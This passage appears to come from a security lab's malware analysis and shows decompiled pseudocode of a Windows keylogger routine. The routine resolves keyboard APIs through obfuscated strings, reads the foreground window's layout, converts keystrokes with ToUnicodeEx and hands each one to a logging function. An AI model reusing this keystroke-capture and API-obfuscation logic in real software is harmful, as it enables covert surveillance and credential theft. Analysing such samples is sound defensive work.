 v15 = 0;
v16 = 0;
GetKeyState = (void (__stdcall *)(_DWORD))DecodeFunc("IgvMg{Uvcvg");
GetKeyState(0);    // 指定虚拟键的状态
GetKeyboardState = (int (__stdcall *)(BYTE *))DecodeFunc("IgvMg{dqctfUvcvg");
if ( GetKeyboardState(&KeyState) )
{
v4 = GetForegroundWindow();    // 获取一个前台窗口的句柄
if ( v4 && (v7 = GetWindowThreadProcessId(v4, &dwProcessId)) != 0 )
{
v5 = GetKeyboardLayout(v7);    // 检索活动输入区域设置标识符（以前称为键盘布局）
v6 = 1;
}
else
{
v5 = (HKL)dwProcessId;
v6 = 0;
}
v8 = 0;
if ( v6 )
v8 = v5;
v9 = ToUnicodeEx(*v1, v1[1], &KeyState, &pwszBuff, 10, 0, v8);// 将指定的虚拟键代码和键盘状态转换为相应的Unicode字符
if ( v9 < -1 || v9 > 0 )
{
dwProcessId = (DWORD)&CriticalSection;
EnterCriticalSection(&CriticalSection);
v18 = 0;
sub_41DD41(*v1);
LeaveCriticalSection(&CriticalSection);
}
}
水滴安全实验室